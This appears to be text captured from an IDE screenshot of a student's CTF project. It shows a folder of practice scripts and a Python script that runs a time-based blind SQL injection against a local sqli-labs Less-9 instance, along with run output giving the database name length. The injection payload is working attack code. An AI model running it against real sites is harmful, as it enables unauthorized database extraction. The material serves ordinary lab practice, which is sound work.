 项目文件
F:\pythoncode\python\CTF
.idea
sql
sql-labs-level5(bool).py
sql-labs-level9(time).py
AWD.py
AWD scan.py
ceshi.py
find class.py
flask_session.sectet_key.py
host.txt
MD5.py
php_filter_chain_generator.py
pin python3.7.py
pin python3.8.py
RC4.py
rubbish.py
ssti dict,join Mixed splicing.py
字符串转换进制.py
F:\pythoncode\python\pythonProject
bish.py pin python3.7.py pin python3.8.py php_filter_chain_generator.py MD5.py sql-labs-level9(time).py sql-labs-level5(bool)
1 import requests
2
3 url = 'http://sql-labs:3601/Less-9/'  # 目标URL
4
5
1 个用法
6 def get_database_length():
7     global url  # 全局变量
8     length = 1
9     while (1):
10         payload = f"?id=1' and if(length((select database()))={length},sleep(3),1)--+"
11         try:  #try-except 块捕获任何可能的异常，如网络超时或连接错误。
12             response = requests.get(url + payload,timeout=3).text #设置超时
13         except Exception:
14             print("success")  #如果超时了说明正确，返回success
15             break
16         else:
17             length += 1
18     print("数据库长度为", length)
19     return length
20
21
get_database_length() › while (1) › except Exception
运行 sql-labs-level9(time)
F:\python\python.exe "F:\pythoncode\python\CTF\sql\sql-labs-level9(time).py"
获取数据库长度
success
数据库长度为 8